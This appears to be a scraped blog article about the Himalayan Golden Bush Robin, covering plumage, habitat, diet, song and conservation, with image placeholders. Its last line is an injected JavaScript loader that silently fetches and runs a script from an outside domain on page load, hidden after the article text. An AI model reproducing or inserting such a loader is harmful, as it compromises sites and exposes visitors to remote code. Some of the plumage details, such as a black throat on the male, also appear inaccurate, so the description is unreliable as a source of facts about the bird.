High in the misty mountains of the Himalayas, a bird of captivating beauty and vibrant colors graces the forest understory—the Golden Bush Robin (Tarsiger chrysaeus). With its striking golden-orange plumage and melodious song, this enchanting bird has captured the hearts of birdwatchers and nature enthusiasts alike. Let’s embark on a journey into the magical world of the Golden Bush Robin and explore the remarkable qualities that make it a true gem of the avian kingdom.
Golden Bush Robin images













Appearance and Plumage
The Golden Bush Robin is a small passerine bird, measuring approximately 13 to 14 centimeters (5 to 6 inches) in length. It boasts an eye-catching plumage that is distinctive among the Himalayan bird species.
The male Golden Bush Robin exhibits a stunning golden-orange coloration on its head, breast, and upperparts, contrasting with a beautiful bluish-gray on its wings, back, and tail. Its underparts are a warm buff color, while its throat and upper breast display a vivid black color. This color combination creates an exquisite and eye-catching contrast, making the male bird truly stand out amidst the forest foliage.
The female, though less vibrant, is no less enchanting, with a more subdued version of the male’s coloration. Her plumage is primarily gray-brown, and she lacks the striking black throat and upper breast seen in the male.
Habitat and Distribution
The Golden Bush Robin inhabits the temperate and subalpine forests of the eastern Himalayas and the neighboring regions of southern China. It prefers forested areas with dense undergrowth and clearings, where it can forage for insects and berries while remaining concealed among the foliage.
Due to its remote and often rugged habitat, observing the Golden Bush Robin in the wild can be a rewarding but challenging experience, adding to its allure for birdwatchers and ornithologists.
Feeding Habits and Behavior
The Golden Bush Robin is primarily insectivorous, feeding on a variety of insects, spiders, and other small invertebrates found in its forest habitat. It is known for its active foraging behavior, hopping and flitting among the branches and foliage to catch its prey.
During the breeding season, the male Golden Bush Robin becomes more vocal, singing a melodious and delightful song to establish and defend its territory, as well as to attract a mate.
Conservation and Protection
The Golden Bush Robin is generally not considered globally threatened, and its populations appear to be stable. However, like many bird species, it could be vulnerable to habitat loss and disturbance due to human activities such as deforestation and climate change.
Conservation efforts focus on preserving the pristine forests of the eastern Himalayas and raising awareness about the importance of protecting the biodiversity of this unique and ecologically valuable region.
A Glimpse of Sunlight in the Himalayas
The Golden Bush Robin, with its radiant golden-orange plumage and delightful song, stands as a glimpse of sunlight in the misty forests of the Himalayas—a true gem of the avian kingdom. As we marvel at the enchanting beauty of this Himalayan resident, we are reminded of the diverse and extraordinary wonders that the world’s mountainous regions hold.
May the Golden Bush Robin continue to grace the Himalayan forests with its vibrant colors and melodious tunes, adding a touch of magic and brilliance to the natural tapestry of this awe-inspiring landscape.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);